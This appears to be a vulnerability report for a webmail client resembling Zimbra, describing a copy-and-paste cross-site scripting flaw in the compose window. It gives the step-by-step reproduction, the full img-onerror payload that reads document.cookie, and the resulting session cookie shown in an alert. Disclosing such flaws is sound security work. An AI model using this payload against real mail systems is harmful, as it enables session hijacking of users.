 As described in the email header, this is a copy&paste XSS, here the steps:
1. Enter this site 'https://cdn.sekurak.pl/copy-paste/playground.html' . input payload in 'HTML input' and then copy it as HTML.
https://cdn.sekurak.pl/copy-paste/playground.html
Securitum Copy &
HTML Input
this is <b>xss</b> <img src=asd onerror=alert(document.cookie)>
Copy as HTML
DOM tree
#text: "this is "
<B>
#text: "xss"
#text: " "
<IMG src="asd" onerror="alert(document.cookie)"/>
2. Copy it to the body email and it will generate an XSS with a cookie, simple as that.
Mail Contacts Calendar Tasks Briefcase Open Drive Preferences Compose
Send Cancel Save Draft Abc Options
To:
Cc:
Subject:
Attach Tip: drag and drop files from your desktop to add attachments to this message.
Sans Serif 12pt Paragraph B I U S Tx A A
this is xss
ZM_TEST=true; JSESSIONID=node077i82xi7c46p1jmmtq1w30xm08750.node0
OK